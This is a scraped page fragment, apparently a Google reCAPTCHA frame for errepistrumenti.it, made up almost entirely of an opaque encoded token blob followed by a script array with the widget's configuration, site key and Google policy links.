rCncOtwqFowpvDkMKtw4JhbsKxwrV4woEcwrXDpC4Mw4RQbMOXwp4FEMOJw5XCrsObw7g1woDDksOvdcKyw6l9wo/CnC8jDcOVw5QGwrPDuSXCkGPDpCQkwoNnWUDCvEzDhy08woXDqMOhRh9Aw5tkM2fCssO8w6fCoBzDpSLDmzPCq8OzwqJOw74hw4zCjWrCqsOTV8OEw5k1Z3dsw4wWwrkPSldbP8Kvw4dcwrvDtxwkw47Duk/DhlnDuXY4w5fDoMKWwqrCsy9mw5d7w5xET8OzwrzCjMOBwrnCnsKSaV8kw6HCpsOyWSjDlsKlw60gw6LDqsK4w5NTbGfDvMKUISnCjcKOw7RcVBZdw59ROcK9w7zCk8OUJ3Q8wo1LWsKjwqU3KQVcw55JVU/DisKJNA7CnEsQfcOJwprCh8Ozw5/DiMKgw6F+w7HDtsKuwrRqw7PDvsKpwqrCo8OtHDgcw5rCgsORw6TDmAQzOAFyw7/[base64]/DiMOLD2pHZGE3CsKnwqnDi1bCg8OQw7/Dl1PDocOcZgPDlypMwotcw5xAwqrCq8K/woAiG8KNajfCkh3CtT7CoDLDv38Ow4fDusKoNAABw4U/TsOLwp4kLMO/bXZZZcOUFcO3bcOcwr7CmEzChFgUCcOcBjrCj8KowqPDiXBIwrpHEMOQAMOtw5TDqSVfw57Dj2Few4PCiMKywoLDssOWwovCr2rDiDZlw5nCux/[base64]/Dm2fCshXCqj1dwoHDrsKkw5FmEV8Dw47DiUTDksOQe0pvw7gZUcKbw7Ylwrd0w5jDl0fDr0JAwoYEwrgRw5DDvMOGwrbDqcKTw6knaMKfw6LCgTzDosOCUnvCkS/Ct8ObMyvCv8KHPVXCrMO9wq83ImA2wrfDs1YZeMOBd8KBwqPCkT3Ct8K4ecOKwrPDhQdlJQ3Cmh/DusKtw6oAw73CmcK3w6DDuRHChcKywoXDr0khwpnCvlbDvsKVXVQLDz7CjMOhRhjCrcOQwqEFw6HCqGgyw7hjw6bCni/CvcOrw63Ct8OBBsOWWMOPFMONUsKow7sKFcKtwp/DiDI4e8OlbMOeRMOSasOVEz/DucKLwqN6AzrCpRDDvcO3w6HCrTwlwq1ZwqvDrjjCpyVQwrrDqsONw4fDlmtrw4VeGsKmbMO0wplfDcOLGW06w7/CvS/[base64]/OgA1w5LCtMKHw7/DoGfDpw3DunVbwqpywr1SwqzCpTN4wpHCug4oG8K1wqRowrPCicKWw5kawqAJD8KHB0LDpER3M8K4MBsCwobCh8ODZ8OTF1oOw6scRMKdLMKUw4xkw7zCtMO2Sik4w4M9wrvChQLChsKnRcK8Q2TDtsO/w5t4w50ww5fDkWrDjkJOw6I6CX3DmjEKQ8ONw6vDkAsEw7/[base64]/[base64]/VsKbRilEZMKlLRUdwr44w5Qbb8KZXsOiw6LCi13CoAEmQcK9wq3DpjYuUMKaBMOSXlkmwqzDncOLC1DDssOdw4AmAjTDhMKqw5hIU8K4dBDDgVlGwrpxwpnCk8OHd8O0w6jCgsKrwqbCsFRbw4vCnMKcCTXCg8Orw71lD8K/BjRaAMKzRsORw6zDjW4JFsORbMOew6/[base64]/DMKFAMOZw50kKMKeG8KKw7rDulvCpcO8woFZw53ChS8GFFTCqsOMwqFYPWQ9w7Qhw6oDbsOLw5TCuUIww6QEElLDq8K8w5BDw4fDu8KFEsO8ZxJ8cz5iXsKJwqTClcKfHDxcw7BCw5jDrsOLwow0w4zDl34Qw6HClWbCsxTDr8O/w7sCwprCv8O5wp0+w57DqcO/w77DtMOObcOQdG/DkUx2wprCpcK7w5dkwp/Dh8Okw7c9NxbDmsOYw4IkwoJ4wqzCkgNaw6cAw43DukN1wrpJM1nCk8KZw4URbGgmwoXCscOSBX5XAsKEw7Y/w6JfcCp5U8OKwqUtJF18aSsPwpt0WMOewqZww4A1w5HCmMK8w4IxEsKNVSjDn8OIw77CusKvw4NCT8OVYMOfw5jCsg9uPcKmw5vDmMKuwpMKwq3DoQEfI8KSbU9SJsOPw69MBMK/YcKPJgHCgy5RJcKxCTPDnsOSVDXCkMK/wqbDgcKGEsKDwofDjXzCssOsw5fDtCDDknTCmMO1LMK5w7piQDcMw5cUEQZHw6fDm8KBwoHCjMOYwrzDmMKIwoNxZsK9w6fCkMO8w64TZgHDtXo+J3cbw7sjw4sdwq/[base64]/[base64]/[base64]/N8OKBBgpw5wWwoXCtMK8w6DCpsOaFcKuwpNLwqwkRcObwrrDlk5dRcKDO8OCwpE4Li/Dq3vDnHrDvGTDhcK9w4pew6jDkMO/w7NTTDfCvHvDoBtywokqf3nCm3PCvcKjw65tOF8Jw6vCnsKyw4nCgsKrPAgAw4xVwrlzAWBYRMKHUDvDqMOqw63Cm8KdwpzDk8KGwpnCujbCi8OdFTHDvCUUGkJMwqLDj8OqPcKHB8KkPGHDs8Kpw6ABQMKTfl9uS8KUfsK/aCLDmnbDnMOtwqTDnMOVccKEwobDlMKew7fDgR0rw6New4sUPS0UdFscw6TDhHDChiLDmgbDrD3DjV3Dt2/[base64]/Dq8O6w5rDqRcbcsOLBiHCi8OiDMKFdEPCu8KJw5sLZ8OYXcKAwqEKV8OoLMKDw6MuwoxcworDssK7wpjClRfCqsKLw49NecKSGMK6OsKgUWPChsO4bAETLxENwpJ+wr/DuMKhwqYMw6LDjCsEw7bDosOuwoTDl8KFw6PCl8KFF8K5OcK+ZEo4bsO/NMK/DcKjw6Ikwq97aQQlasKcwogwdMOYw6vDvsOSwqcYPC/CisOjJcOFwpnDm2rDtDUCwpEVwrZAwqg6D8Oya8K7w5IYG2TCrVnCvHbCvcOORTl8ZxYYwrHDgWdgF8KvwrV2wpY5wpnDt1HDjcKqcMK0T8KaeMOVwo8pw5sBTmMLOn16woU0w4cew6EaRx7Di8KxesOnw5h5wpDCl8K/w57CmWNIwrvChMK9I8KZw5HCosKxAEjClUfDvcKWwrHDr8OJRsOWHi3CrsKtwpnDuTPCmMO2KCbCv8KVLRoTw4cJw4TDi0TDnG7DnMKSw5UNB0PDqWzDvcK4ZsO/VMOybcOuQnPDjGBGw4EAQ8O9R0Egcld0w47Cj8OFI3fDu8K9w4DDsMOVc2EXY2jDisOyTsO+cQEMWVlQwpbDmwIvw6bCucO4XjBrwpPCtcO9w7pPw6AEw4rCnldqw6JfHTpUw7TDoMKGwojCnG/[base64]/woDCjk/[base64]/[base64]/[base64]/CtcKScQRzwrDDucOSw4JCUCliw5bCqH/DtMOYJiPDocO5wrPDpcKgw6/DncKuwqkRw7jCpG/Dh37DvlrDtMO9FATDsMO+JsK0fsKjN1MwwoHCo0fCgFBTwobCncKlwqhZOMO/OXVAX8KrwoAVw6TDhMObBsOUIi50w7zDvV3DgUQ9GznDkMOfw45hw4J3wrLCgnPChMOKb8OXw78XOMOkIsK1w7/Dp2QcO8OERlnCpA/[base64]/woZoUcO/wq/CrMOMwoTDlMOgwqghI8KHLcO5w6zDjsOMw6Rdwo/Cg8O9QCx/BTIFwrVUUUxOw7A/[base64]/ABoKw6DCtsOKFsOXw5BXdMOpJAUxYk3CisKYJg7CjzdbQcKDw5PCvcK0TcKbA8Olcl/DlsO2w4TDgjfDqDlrRsK7wrbCrMOOw7Bewpkfw5vChVbDjTdpJsO1wobClMK7AxR8VMKBw5dQwqbDmHDCusKtSkZPw7Z4wpo/EMK+EyoqTcOcV8Ovw5HCkzBqwpN+w77DmHw5w586w7vDrMOuScKTw4rCtzNIwrZjDxwcw6/DucKVw6nDusKdfWbCuUDCj8KsOxs2OCLDkcKUAsKFSjlqZzQwHSDDiMO5QiBSEE4rwpXDqj7DisKzw7h7w6fCh2oywpk6wq5cBEDDp8OlUMO/[base64]/CmsO0wqNbwp4uwpEfHwzCvDfCiX53PMOyDHfDiMKRGMKYTivCm8ODEsOXX1rDucOkSgDDtUzDlcOjE8KrMTHDnMKre20La0V/[base64]/CqSTCjChnwq/DpjrClF/Cq2RnwppVMAxFKsKzSsOxLDNZMTIHEsO+wofDujXDjsKVw6vDlGvCocOuwpY1IibCocK6VcK4cnQsw7Z9wpDDh8K1wo7Ct8KDwqNdSsO1w5xhb8OtIFx9W1jCjG7DjhzDj8KCw6DChcOkwo/CrS9dM8OVbRDDtcOswpNwOSzDqQXDs1PDlMK/wqTDiMKuw59NNHHCshHCuWxtEcK7wo/DhzTCgEDCvGR3MsOBwq0ICywPPcKcwoQQw4zCrcONw5VSwpnDjDtlwoHCoRLDosK8wrZVeHzCojTDvUjClDzDnsOSwo95woPCiENbD8KDYB/[base64]/wow2FcKwHMOpw4NyAwhQaUcYBcKJwqBlw4HDkQkLwpvDoBtFOMKtfsKmNMKQI8KqwrddP8OEw6gnwp3DmRhNwoIwM8KNw5cwOSIHwpF/EjPClUIHw4NmI8OswqnCrMOHRDAEw4h2PQbCikXDnMKxw54FwoZfwo/DplzCt8ONwpXDvMObbBgGw67CmUXCv8K3aSnDjcO1O8K1wofCmT3CkMODAsOAOn3Dq2dNwqPDqMKIb8OTwozCmMOcw7XDkEIgw67Ch2IVwpZ2wodiwozCr8OfMWXDo3hiQScvZTlBH8O2wpMLLsOPw5plw6/DvMKvOsOywoZ3VQUMw71nHTFXwoIQJcOJJyERwrjDj8KXwpM3WsOMbsOmwp3CpsKlwrNhwoDDo8KIJcKYwo7DjWfCuyo/BMKbC0bCtiTDjR0rbl7Dp8KKwoEXwplkUMOVEgjCp8OPw6nDpMOOe1bDkcO7wotxwpBSMABiHcK5JApjwqDDvsOdZAJrY2JeK8KtZsOODhHChhQKYcKfFcK4MEsRwr/DmsKhP8KHwp9rcR3DgHtQOhnDg8OVw6bCvTzCngHDnXjCoMOrSAJTDcOQEC0ywpsJwpLDosOTMcKBacKHex4NwpjCv05VJsKYw77DgcKcDsKswo3DrMOTFi4iLsO6QcOEwq3CsinDvMKNKDLCgcOCTh3CgsOvECs/[base64]/DsMOAwobClkVSSGHCgsOcAMKZwpRza3jCp8KCwrrCoC8bf0zCvsO7c8KrwqvCvi9rwo5EwrHCnsOuRcOyw4HDm2/CmSQyw53Dhg0QwrrDm8KtwqLDl8K6WMOQwpvChFXCjlXCgXJxw5nDu1zCiMK5HlA5RsKnw77DmwdsNRPDucO5FcOKwqnDtXLDnMOaNcOaXltIScOCcsO/Y3VsQcOUN8KpwpzCg8KnwpDDogxew5JYw6PDhMOQKMKOCMKhHcOdRsO/WsKzw7/[base64]/CjinCij1IRFPCtwPCvxvCo8OLBBHDuMKZw53DumZGw6Zcw6jCqRbCsMKkJ8OFwozDlMOfwqXCiCtgw4TDpF5pw5bCtcKDwoHChkQxw6DChynDucOoMsKnwp7CtVQVwrxwYk/CscK7wo1cwpRbX1Bcw6DDpEV5wrh9wojDrVYEPQ16w7gSwo3ClmYYw6hcw4XDm37DoMOzRcObw77DlMKpXsO4w7wMQ8Kmwp0TwrAcw77Dl8OAN30kwqvCkcOFwqo9w5fCjFvDsMKsDwzDphtSwr/[base64]/wqXDvFY3DCI7BS/[base64]/wpfDqzrCkkvCtcOaOU7DrMO1w7HDp8KhYDPCgsKTw68GPh/DmsKmw5ANwrjCrHIgRkPDunHCp8OJXVnCgcKuKndCEMONLcK/BcOJwqQ8w5LCpGtuKsOWQMOXCcOaJcK3S2XCtFDCq0fDhcKSAsO5PMOzw5hsacKkWcOcwpoBwoAWK1QpYMOlMxLCtcK9wpzDhsKJw6fDvsOBZcKMcMOuTMOOaMOIwrAHwpTCvi/DrTtNWijCtcKqQRzDvnMyBT7DlHBYwpIwGcO8DULDuQJcwpMRwq/Ckj/DqcOAw5xYw7xyw4cPWGnDqcOEwpp9H2hTwoHCiRDCr8O9asOFYcOnwoDCqDNmEwk2KRXCsnzChxXDtmLDlGkZWCQ+bMK5JTzCuV7CjynDnMOLw5fDpsOddcKgwqIwG8OAEMO1wrXCmWrCpxlPMMKswqsBHFdkbkMGGMOrWDPDhMOvw4E/w7cKwolnDnLDgwvCn8K6w7DCkWlNw5fCnHwmw7DClQnClBdkKmTDi8KKw6fCoMKywpl+w6nDtwDCiMO+w6nCqGDCggLCp8OoVxtIPMOJwpAAw77CmHNQw58JwpdwIMKZw5ovdn3CjsKOwqo6w74UXcKcGcKTwrgWwrE6w7UCw5/CsQvDtsOUTHHDuCFgw7rDgMO2w61IDxrDqMK6w6F+wrJVRh/CtzBzw6bCvWIbwoscw4bCvg3DhsKFeDkJwqwnwrgaTcOIw7R9w53DvMKdMxIxUnIBQQsTDDLCusOwJ2Zjw47Di8OKw47DsMOsw49Fw6nCgsOrwrHDu8O+CSRVwqRuQsOhwo/DmErDgMOCw7V6wqhFAMO7IcKmanHDjcKQwoLDmls4MhQ8w7VrcMOsw4TDu8OhVEIkw5NCPsKBVh7DhMOHwpJjBsK4Qx/DsMOPA8OBKwoQQ8KUTnFdLVBswqTCs8KDasO/[base64]/DpMKUQMK4fBcAw5jDhzYXwpVuHMOjdXzDnsKTwrPCmsKBw73DrsOTPMK3EsO3w5zCnSrCrMKEw5AIZFdowp/DgcOTQcOEO8KTBcKHwrU6FB4aXgtdQ1zDpyrDhVvCvMK8wrHCkknDvcOWXsOUVMOzNGk4wrUTPXAFwoxNwo7CjcO9wrpoSVzDmcOkwpTCkFzDrsOqwr18ecO+wpoyJsOCfx/[base64]/wrNTQBoLSxPCtXTCh8KGwp97fB8xwpvCpsOkw7o0w7bCt8KewpE8YsOHRmTDpCEtc3LDpF7DssK8wqMiwp58ITBnwrvDix8hf3dEbsOtw4TDjh7DosOlKsOiFTJdeELChmrDqsOOw5PCmy/CrcK9C8O3w7oow7/[base64]/w7PDgmzCkC5xfW7DocOOw7rDi8OVw6vCucO+wq7Dtn/CrEs/wpBiw6DDn8KQwp3DlcO6woTCkw3DlMOPB1R/KwEAw6bCvRXDg8K1bMOUL8OJw77CqMOLOsKkw6fCm3bDosO0bcOzeTPDmElawoNZwp1zb8OOwqPDvTQdwolNOW5iwobCiE/CiMOLcMOBwr/DqygzDTvDhxwWdQzDjX1Ew5AadMO5wo1hScK0wrQNw6wcH8OqEMKgwqHDuMKKw4g0I3DCkUzClXIoXF87wp8DwonCrcOGwqAzbsOxw57CngTDhRnDq17CkcKdw4Vlw7LDgMOAMsOyYcK/w60tw78NaybDosOlwpfCsMKnLXzDj8KGwr/Dih01w6NGw5Bmw7UMLVx5wpjDjsOQDX9Fw51LKARwN8OQNcOxwqRLKDLDsMK/[base64]/DuERQZW/CvMOVSMKSw4PCoCjCl8KkwoXClMOPY1NaZsK7wrMRw5nCvcOow7DCjQ7DvMKTwqo/VMOWwoB4PsK9w44oK8KgXsKbw4Bha8OtH8Oiw5PDmyAgw4F4wq8XwrIdOsO0w7tZw4AlwrZ0wqXClcKWwqtmJCzDoMKVwpVUFcKCw45Gw7gNw5jDq1TDmjkswr/DncOrw4ZYw5klMMK2QcKww4vCtSjDnAHDjirDn8OrRsO1esOeMcKKEsKfw6BNw5rDusKxw4rCvsKHw4fCq8OAXxQ0w6V7U8OdODPDlMKUTEvDp0QCScO9P8KAacKBw6F4w4JPw6pOw7pnNFgaVB/[base64]/[base64]/[base64]/[base64]/DncKyVl0/w49/[base64]/TwQJwqUMVDIeSsOJQsO0ScOiw5LDvsOaw7hqw65re8OjwoN9Sn4wwrLDulMSOcOZdFgMwpbDtcKiw7hlw4rCpsKDYMOmw4DCuQ/[base64]/wpYDSsKzw7l9w5LDozjDm2fDgVTDrTggw7dtCjvCjXTDqcKaw59iXBLDnsOnQ0Uawq/[base64]/IsKxJ8Ojw4rDocKHLDd6BsKuZxDClsKewoQ/[base64]/Ckx5fQX42w7HCjMKFBcKwCgwaw6DDjkTCiVPDuMO/w6rCjU0gQ8OCwo4ka8K5QAvChnDCrsKswp55wr3DhmbCvcKjZkoZw7HDpMO/e8ODOMOHwpzDmWPDqWA3c3jCucKtwpTDs8KtAFrDrcOjw5HCj0ReYUXCn8O+M8KSCEXDgsOsJMOhNXfDisOuH8KjWQnDo8KLM8Oew5UIwrcFwprCrcOXRMKYw50Jw7xsXHfDrMO/TsKLwo3CjsO4woA+w6/Ci8O/[base64]/[base64]/CpmAVc1jDpsKAHsKiG0Jbw5TDrG8idgTCtsOjwp81R8ORUQlZG3xXw7ZEwqLCuMKMw4vDlBoHw6DCgcOgw6PDqRgHRSVHwprDh0lzwrQJN8KKWsKodUtow57DrsOqVQVDPwXCgcO4bA7ClsOqSTNmVygAw7wIBHXDqsKxYcKiwq1fwpzDn8ObTRHCun1eWCgUBMKdw7/DtlTCr8KSwp8XdRZ3wqc4WMKybcOwwpR4ZHs+VsKswqUNHXN+Gw/DmBPDpsKKNMOOw4Ekw7lnUsORw509dMOpw50GRwDDj8KjAcKTw5/DkMKfwqfCtj7CqcO5wpUjXMO9cMKLPyLCrw3Dg8KWbHPDpcK8FcKsRVjCkcOeCxkRw7fCjcKaYMO3YR/CqBjCi8KRwrrDuRo2YV8Jwo8uwp90w7rCnVDDjMKqwpHDokcKKxhJwpc5KxYeWB7Cg8KRHMOqJFdDECHCiMKjAF/DhcK9XGzDgsOUCcOZwowdwr4oFDfCp8KJwqHCnMOww6TCs8Ogw47Dh8O7w4XCsMKVFcOqdBDDl2PClcOWTMKzwpkrbARJPCrDvDEcd17CjDN/w7Q7ZXRkLMKfwr3Du8O+wrTClXvDqHvCmVZwWsO4WcKUwoBqEErCqHVdw6hawoXCpjljwqnCqAbDkWY/[base64]/[base64]/CqsOLWFVew4vCjMKpw75QHR/CjDrCo8KqKsOCYTHDjEobwp92IUnDj8OObsKIHkx7bcKeFF9Awq8zw4HCvcOYSyLCtHpBw5XDmsODwqI2wrDDsMOCwoTDiW7DlxhkwrrCjMO5woQFJ2d2w79swpsYw7PCvn5EelzCmxbChzdWDFIwDMOaf2MDwq86bSFTHS/DjHM0wpbDnMKxw6cwPyDDv1Eowo1Ew5DCsR5pXMKFWhB/wpNcFMO1w7o6w6bComIdwoDDrcOAbR7DugnDliZxwpIfCMKcwoA/wp3Cv8OVw6TCuTQDQ8KjSsOWFwzCmgHDnsKAwrtpacK5w7QtbcOlw4RYwoB1OsKKPV/[base64]/DgcOcAcOWZEImZMKtDykyLxXDh8ODEcOzM8OVC8KKw6TCncO1w4A4w75+w7rCkFQcVBtZw4DDicK+wrVKwqAMXGEIw7zDtkbDkMOnbF3CpcOmw6/[base64]/CvyU4RRjCu8OCR0fCssOHAsO8wpIzwr/[base64]/w6vChcORwqTDqcOVJMOOCCIhwqlZX2bDl8Ojw7VAw63DmifDtEXDksORfMOmwoIxw4J9SEbCiUHDnSlacRrCkHTDuMKHRg3Dk1hPwpLCnMOVw4nCvWtnw4BMDkjDnnVXw4zDvcOsLcOpbwU+HQPCmDrCu8Orwo/DlsO2wqvDlsO6wqFZw5PCncOQUgQ8wrhDwpHCnGnDlMOAw4dmWsOFw44tFcKYw456w40FDXHDosK8AMOFccO7wpPDsMOwwqNcIWZkw4PCvWJ5EifCnsOPPkxfw4/DksOjwokDa8ODCk9/G8K0JMO0wovCpMKRJsOXwpnCrcKxMsKVAsKyHDVBw45JUyImUsOvAXFZSyjCtcKUw6sId0p1FMKRw4fDhQteKxJ6C8Kuw7nCrcO3wrDCnsKALcOnw5PDocKkTV7CoMOdw73CvMOswo0NIMOKwqnDnTPDrSfCoMKew5XDhmjDkV4ZK2Qww440IcOUJMKuw55Xw6wdwo/DuMOiw7sVw6XDmmIvw5QZGMKOADvDinhFw6VewrFQSgDDgy85wqgzYcOtwpQhPsKFwrxfw4VZMcKaX1RHIcK9AsO7JXwsw4ZHS0PDhMOfL8K5w7nCli7DvH7CgcOlw5fDhABLacOgw5bCscONdsKVwrZ9wp3Dk8OYRcKUXcO8w6/[base64]/Dp0bDhsOGWj3CmmnCo8OeJMOzw64qI8KbXCDCh8KYwoDDgXzDklHDsmEcwobDjF/[base64]/CpMO/[base64]/CmyLCncKpdEsSOAbDgcKIwqNpw51IEh3CnMKuw4DDm8Ocw6zDmBrDpsOZwrAUwrbDusO1w5NGK3nDpsORT8OFDsKFc8OmT8KWSMOeeQkPPgHCkkPDgcOncjvDusO6w7bCuMK2wqbCpR/DrXlBw6jDhQIiXzTDo1E5w6vChVPDlRpbWwjDiSJKC8KiwrkyKE/CpcOfLcO9wr/CkMKmwrTCtsOWwqAAw5pzwrzCnx4CA20/[base64]/DqCcTw7lCwq/Ck0bDmMKEw5/ChcKxdU4JVMO7VHgww5XDrcO4azx3w4cXwqjDvsOba0MuJMOtwrUnBsKmPisNw7vDicOJwrhGScKnTcK8wr8Rw50YZcOSw44ww4LCg8OnGVHCksKew4V4w5FAw4jCo8KlG1BcP8OYAsK0Nn7Dqx3CisOrwoEswrRPwo/[base64]/DgzVsw7PDiMKxw53CtQtLLxTCvsO4GcOXwrdOQzlZTMK7a8O7AT9Sf1PDv8O1RV95wqpowrkjF8Kjw77DtsOtOcOpw4oQZsOkwr3Ds2zDm0s+HmlVFsOEw7sPw4RkZk8bw5zDpknDj8OrLMOYaQzCkcK8w5clw4gXXcOdLnzClAbCisOGwoNwYsK6XVc2w5/CosOaw6FDw5bDh8K8UcOhMDNMwq5pGS4BwpRVw6fDjUHDl3DCv8KUwo/Dr8KcTzLDhcODUWJMwrnCtzgDwpFlQCpLw7XDvsOTw4zDvcKefMKEwqjCjcKgbsO+UsO3GcOWwrUneMOTMsKXCcO3HmLCqE/CqmrCssO4Bh3CusKVJ1bDucORDcKXb8K8FcO7wrrDrATDvcO2wrMbScKFQsOfHRssU8OOw6TCnMOmw5MIwoXDtxnCmMOqPSzDmcKbel09wq3Dh8KbwoQdwprCmSvChcORw6EZwoTCssKhKsKow5EgJW0KCWrDpcKIHcKAwpbCgHbDpcKkwq/CpMKnwprDoAcBIhPCvAnDpXMoQCRcwrYhcMK2Elt6w43CphvDhGPCi8K1JMO0wrIyccOpwpXCokTDvC1Ew5jCi8K4ZF0Fwo3ChGlHVcKPFk/[base64]/CkcKMw7UnPMOtwpVMwo/DtsOSOcKmwpctYXjCpE/Cn8OJwqzCvC8gwpRLWsONw7/[base64]/woI/w6VmeQLClcK2ZyvDthrCjDPCiMKzJMO7wrEPwoPDmBNLYkgAw6d+woYEQcK7eGjDjRRTenHDl8KwwqhiUMKMQ8KVwrkta8OUw7JMFVARwrLCisKbHHvDuMObw4HDosKTV3oKw5M8Czd2Xh/CpyNFYHFiw7TDqRk1WXBydsKGwqXDl8Kvw7vDrkRZS3zCksKrecKDJcOmwojCpCEvwqY6Xl/CngIEw5LCrhg0w5jCiy7DosOrfMKmw7giwoFiw4YNw5FnwpVawqHDrxIMVMKSQsOvAlPDgmXCihkaVToawqg/w5NJwpNdw4pTw6XCmcK3QMKhwprCmyhww58cwpnCsA8uwrNiw4zCscKuHh3ChlphCsOfwoN7w6FPw5DCtljDrMKZw7g/G1tEwpk2w7V7wo4oUyAzwpzCtsKgEcOWw4DCrn4Rw6JhXTVPw4fCk8Kdw6Nfw7LDhhksw43DjxlDTMOKb8OHw7zCkjBRwq/Dqi4oAUbChjQOw5gdwrLDqRY/[base64]/wpzCphMNw4jCqB54LcOBOsO9WFYjwqrDtztTw7EjTBYubkUMDMKKb0U8w68rw5zChzYFZCDCojrCgcKbeEULw41Cwpx/[base64]/Cs8OsAh/DsMOlwqnDhsOuwozDmj7Dr8OEw53CjU4iGg4qbSRxJMKGF25DRip+Eg7Cki/[base64]/[base64]/wo3Dv8OPwrDDv8KDwpYeRcKOw7LDjMKCUsO3C8OlEBd3EMOCw6jCoDscwrfDngYww5Fuw47DqjVsQ8KCIsK6asOPeMOzw6AATcO2XjDDq8OMa8Ogw7Vcdx7Dj8Onw4TCv3vDhV1XUS5NRC0uw4DDsWXDjhjDr8OOJGvDsQ/[base64]/DswUWTMKBemwxw5jDu2jDo8Otw7pXw6BOGsOmcU7CgcKywoJORFzDn8KOMivDk8KOfsOnwpfCnDl4wo/[base64]/X8KiWMKJRSMOwqUUEjrCqGguLgh5w7nDkcOmwphZwoTDi8OmQRrCsn3Cg8KJDMO1w4/CpXDDmcOLTcKQRMKSYi9hw5oxGcKLCsOhbMKTwq/DpHLCvsKbw6NpJcO+CnLCrUZFw4YYQMOmbhVdaMKIw7dnfgPCr3DDuUTCjynCqW9MwoYtw4PDnDfDkiEtwolRw5jCkTfCr8O9SHHCgkjCtcOzwrjDusOUM2nDgMKPw48IwrDDg8K5w7bDhjpUNxEew7tTw7s0Ly7CkQlXw6nCrsKtAjQbGMKKwqfCt1k/wrpgVsOGwpoJTVHCs2nDpcOjScKIdEEGD8KSw74qwobCkwVpC1sUDSUlwojCvFAmw7cYwqtjYWHDnsOUwoPCqCg+aMK+TMKqw68dYndmwrhPHcK8dcKpb31CPTvDlsKWwqDCm8KzTsO4w6fCqgc/wrHDj8K/asK8w4xOwqnDgTQYwrzDtcOXUMO4WMK6wrzCqcOFOcOPwqxfw4zDuMKOKxQJwq3CvUdPw55UNWcZwpXDgirCumHDpMOWeR3Ck8OddV5VUg0XwoIeAA8QUcOdXVVfCkohKhV9PMOVKcOBPsKCMMKvwog0BcKVecOsaVrDqsO9HAHChQjCn8OLa8OGeV14dcO3Rl/[base64]/ClsK3w5PDn8KxasKMw7XCvcOQw6vCjsKJw78nwqVVYhwOGMKFw4DDi8OcPFNmPQErwoYCQmTCh8OYMsO4w6XChsOtwrvDncOgB8OrJA/DuMKHPcOKQQDDqcKcwoIlwpjDnMOXw7PDtx7Ck0HDsMKWRTvDrF/DimJKwo/CssOgw4c3wqvCi8KgFMK6w7zChsK5wq1oUsKFw5rDoTzDt0LCtQHDogfDosOBbcKEwqLDpMOwwrjDpsOxw4fDsHXCjcOOI8OMbAvDjsOJDcKnwpVZBV0JAcKhYcO8dBMGbB7DtMKYworDvcORwoYqwp5YOzHDkCPDnUrDlsOcwqPCgFgLw5cwCQE1wqDDiT3DvjA/KHfDqChZw7fDkAnCkMOmwrfDsBPCosOow7tCw6w3wrpjwoXDj8OFw7jCsTx1OB93HQk4w4fDiMK/wqnDl8KEw5/DpR3CkkgMfFxFNcKVPFjDhDcGw4DCnsKBCcOOwptDQMK5wqPCrcKxwqgFw47DuMODw4LDosK3FMKJeGvCgsKRw5bCvQTDoDbDvMKYwrzDp2VQwqc0w5RIwr7DicK4egdFYzfDqMKhLh/CncKqw7jCnGI2w6DDklLDkMK/wofCmEnCgyQ3BQARwojDqR7Du2VFdMKJwok7RxPDtBEDdcKUw5zDikxxwprCkMOpayHCmDLDhsKXQcOSQ3/DnsOhNS8MbDEFbkQEwpTDvhDCnmx4w5bCjnHDnGxTXsKXwqbDlxrDlD4zwqjDpsOCIlLCicOGLMKdfHsSMBfDij4bwqU4wr7CgCPDgCYxw6LDg8KResKcEcKFw7PDnMKfw5lzIsOjMcKuZlDCox/Dmm0tFQPCiMOJwpo6W3Vhw7rCrk5rexjDhAgvaMKNBWdkwozDkTbCqFo/w7p9wrxTOx3DisKZIHkHEzd6w7zDpjtTwp/Dj8KkcQXCr8Ocw5PDtxDDqEvDjsOXwpjDhMK7wpomaMOxw4zDlHLCvFvCsXTCoThSwqFIw6rDgD3DkwY0LcKMe8K4wptQwqNrFR/DqxB8wpAPGsKGKlAaw4Ugw7ZMwpNGwqvCncOew4DCtMKGwo4Pwo5RwpHDosK4eS/CuMOHL8OuwrZDUsK/cwVyw5x/w4XClcKJMQ4iwogmw4HDnmFAw7lKPCJfZsKrJwnClcOrwovCt3vCoh1nUj4YYsKTbMObw6bDlWJDN1vDrcOdTsOKQnA2Lg1QwqzCiGgtTGwsw4TCtMKew5F+w73DpCAfR1g+w7PDuBghwr7Dt8Otw40Fw6txMXDCsMO7VMOLw6QALcKiw5sJWS/DvMOMfMOiRcKyTBbChmXDmgfDrFbCn8KkAMOjPsOgEVPDnTPDvCzDocOEwo3DqsK3w7sBTcK4w7MaMCPDkQrCg3nCjwvDjhcZLlPDi8OywpLDhsK1w4DDhHsvZS/DkhlRCsOgw6vCrsKtwonCvQbDkB0SWFYrd3BiAXbDg0zCkcKAwp3Cj8O6NcOUwrjDusOqe2TDm1HDinPDiMOvJcOFwq/[base64]/DgiXChsOMEMOhQMO3GXBuVxJGw5LCo8OHwpc/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.errepistrumenti.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FWfGoaAEwQ/PQePKqf4QJls7wPgGTDW+cHX7DN53GYU\\u003d\x22,1,0,null,1,1769027429477,0,0,[245,7,196],null,[28,3],\x22RC-JlavGqvagVFvnQ\x22,null,null,null,null,null,\x220dAFcWeA7gRCT18RrvQuBrCLwDcsqGbwu2sRBmKAImxHa1uTUmd1nHWJ6MbTv4NNw3wC22H0cnAKQwHW9fb2LB2VQKPEnaf17ZOQ\x22,1769110229577]");
    </script></body></html>